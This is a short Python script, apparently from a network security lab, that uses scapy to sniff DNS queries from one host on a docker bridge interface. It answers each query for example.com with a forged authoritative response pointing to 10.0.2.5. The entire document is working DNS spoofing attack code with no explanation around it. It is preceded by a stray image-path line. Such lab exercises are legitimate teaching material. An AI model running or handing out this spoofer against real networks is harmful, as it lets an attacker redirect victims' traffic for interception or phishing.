 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')
        # Construct the DNS packet
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,
 nscount=0, arcount=0,an=Anssec)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
f = 'udp and src host 10.9.0.5 and dst port 53'
pkt = sniff(iface='br-ade9e88e452a', filter=f, prn=spoof_dns)